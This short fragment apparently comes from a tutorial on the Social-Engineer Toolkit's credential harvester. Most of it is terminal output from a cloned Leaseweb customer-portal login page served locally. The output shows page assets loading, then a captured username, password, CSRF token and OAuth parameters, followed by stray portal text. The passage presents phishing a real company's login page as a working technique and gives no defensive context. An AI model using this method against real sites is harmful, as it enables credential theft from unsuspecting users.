 The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
127.0.0.1 - - [22/Mar/2023 18:08:24] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [22/Mar/2023 18:08:24] "GET /styles.css HTTP/1.1" 200 -
127.0.0.1 - - [22/Mar/2023 18:08:24] "GET /leaseweb.78a8ae99.css HTTP/1.1" 200 -
127.0.0.1 - - [22/Mar/2023 18:08:24] "GET /favicon.1b52adc2.ico HTTP/1.1" 200 -
127.0.0.1 - - [22/Mar/2023 18:08:24] "GET /AuthentincationBackground-01.19748a89.png HTTP/1.1" 200 -
127.0.0.1 - - [22/Mar/2023 18:08:24] "GET /new-logo.01915a4c.svg HTTP/1.1" 200 -
127.0.0.1 - - [22/Mar/2023 18:08:24] "GET /DINNextLTPro-Medium.woff2 HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: _username=papishampoo@hotmail.com
POSSIBLE PASSWORD FIELD FOUND: _password=MYpassword123#
PARAM: _csrf_token=3e72ca4a652f7df6460c5835.N3SRDxzRfB7TEXNgDlPwbM5uZ_nJRyN-kl55zDQtrmw.YkzmS3C1EV-RfxUaZj-nM6I8Jb2RNBU7zRoT_mZu6xkDWcZIbKgsJqtABA
PARAM: _target_path=https://auth.leaseweb.com/customer/authorize?client_id=secure.leaseweb.com
PARAM: redirect_uri=https%3A%2F%2Fsecure.leaseweb.com%2F
PARAM: response_type=code
PARAM: state=9776306a132b4448d81cf5ba92bdf41d
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
leaseweb
Customer Portal
Login
I forgot my password